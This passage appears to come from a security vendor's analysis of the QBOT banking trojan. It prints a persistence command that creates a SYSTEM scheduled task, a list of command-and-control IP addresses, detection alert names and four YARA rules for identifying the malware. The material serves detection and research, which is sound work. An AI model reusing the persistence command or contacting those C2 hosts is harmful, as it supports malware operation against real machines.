[0x22]: jHxastDcds)oMc=jvh7wdUhxcsdt2
[0x40]: schtasks.exe /Create /RU "NT AUTHORITY\SYSTEM" /SC ONSTART /TN %u /TR "%s" /NP /F
...truncated...
=== RESOURCE 1 ===
Key: b'\\System32\\WindowsPowerShel1\\v1.0\\powershel1.exe'
Type: DataType.DOMAINS
41.228.22.180:443
47.23.89.62:995
176.67.56.94:443
103.107.113.120:443
148.64.96.100:443
47.180.172.159:443
181.118.183.98:443
...truncated...<u>Read more</u>
```

We have asked Vultr to review our QBOT research and take appropriate actions in accordance with their customer Use Policy, but have not received a response as of publication.

# **Observed Adversary Tactics and Techniques**

### Tactics

Using the MITRE ATT&CK® framework, tactics represent the why of a technique or sub-technique. It is the adversary's tactical goal: the reason for performing an action.

# Detections

The following detection rules and behavior prevention events were observed throughout the analysis of the QBOT sample.

- Suspicious Execution via Scheduled Task
- Startup or Run Key Registry Modification
- Memory Threat Detection Alert: Shellcode Injection
- Malicious Behavior Detection Alert: Suspicious String Value Written to Registry Run Key
- Malicious Behavior Detection Alert: Suspicious Scheduled Task Creation

### YARA

Elastic Security has created YARA rules to identify this activity.

```
rule Windows_Trojan_Qbot_1 {
   meta:
        author = "Elastic Security"
       creation_date = "2021-02-16"
       last_modified = "2021-08-23"
       os = "Windows"
       arch = "x86"
       category_type = "Trojan"
        family = "Qbot"
       threat_name = "Windows.Trojan.Qbot"
        reference_sample = "636e2904276fe33e10cce5a562ded451665b82b24c852cbdb9882f7a54443e02"
    strings:
       $a1 = { 33 C0 59 85 F6 74 2D 83 66 0C 00 40 89 06 6A 20 89 46 04 C7 46 08 08 00 }
        $a2 = { FE 8A 14 06 88 50 FF 8A 54 BC 11 88 10 8A 54 BC 10 88 50 01 47 83 }
    condition:
        any of them
}
rule Windows_Trojan_Qbot_2 {
   meta:
       author = "Elastic Security"
        creation_date = "2021-10-04"
       last_modified = "2022-01-13"
       os = "Windows"
        \operatorname{arch} = "x86"
        category_type = "Trojan"
        family = "Qbot"
        threat_name = "Windows.Trojan.Qbot"
        reference_sample = "a2bacde7210d88675564106406d9c2f3b738e2b1993737cb8bf621b78a9ebf56"
   strings:
       $a1 = "%u.%u.%u.%u.%u.%u.%04x" ascii fullword
        $a2 = "stager_1.dll" ascii fullword
   condition:
        all of them
}
rule Windows_Trojan_Qbot_3 {
   meta:
        author = "Elastic Security"
        creation_date = "2022-03-07"
       last_modified = "2022-04-12"
        os = "Windows"
       arch = "x86"
       category_type = "Trojan"
        family = "Qbot"
        threat_name = "Windows.Trojan.Qbot"
        reference_sample = "0838cd11d6f504203ea98f78cac8f066eb2096a2af16d27fb9903484e7e6a689"
    strings:
        $a1 = { 75 C9 8B 45 1C 89 45 A4 8B 45 18 89 45 A8 8B 45 14 89 45 AC 8B }
       $a2 = "\\stager_1.obf\\Benign\\mfc\\" wide
    condition:
        any of them
}
rule Windows_Trojan_Qbot_4 {
   meta:
        author = "Elastic Security"
        creation_date = "2022-06-07"
       last_modified = "2022-07-18"
        os = "Windows"
       arch = "x86"
        category_type = "Trojan"
        family = "Qbot"
        threat_name = "Windows.Trojan.Qbot"
        reference_sample = "c2ba065654f13612ae63bca7f972ea91c6fe97291caeaaa3a28a180fb1912b3a"
```

```
strings:
       $a1 = "qbot" wide
       $a2 = "stager_1.obf\\Benign\\mfc" wide
       $a3 = "common.obf\\Benign\\mfc" wide
       $a4 = "%u;%u;%u;"
       $a5 = "%u.%u.%u.%u.%u.%u.%04x"
       $a6 = "%u&%s&%u"
       $get_string1 = { 33 D2 8B ?? 6A 5A 5? F7 ?? 8B ?? 08 8A 04 ?? 8B 55 ?? 8B ?? 10 3A 04 ?? }
       $get_string2 = { 33 D2 8B ?? F7 75 F4 8B 45 08 8A 04 02 32 04 ?? 88 04 ?? ?? 83 ?? 01 }
        $set_key = { 8D 87 00 04 00 00 50 56 E8 ?? ?? ?? 59 8B D0 8B CE E8 }
        $do_computer_use_russian_like_keyboard = { B9 FF 03 00 00 66 23 C1 33 C9 0F B7 F8 66 3B 7C 4D }
       $execute_each_tasks = { 8B 44 0E ?? 85 C0 74 ?? FF D0 EB ?? 6A 00 6A 00 6A 00 FF 74 0E ?? E8 ?? ?? ?? ??
83 C4 10 }
       $generate_random_alpha_num_string = { 57 E8 ?? ?? ?? 48 50 8D 85 ?? ?? ?? 6A 00 50 E8 ?? ?? ?? ??
8B 4D ?? 83 C4 10 8A 04 38 88 04 0E 46 83 FE 0C }
       $load_base64_dll_from_file_and_inject_into_targets = { 10 C7 45 F0 50 00 00 00 83 65 E8 00 83 7D F0 0B
73 08 8B 45 F0 89 }
   condition:
       6 of them
}<u>Read more</u>
```

## Artifacts

Artifacts are also available for <u>download</u> in both ECS and STIX format in a combined zip bundle.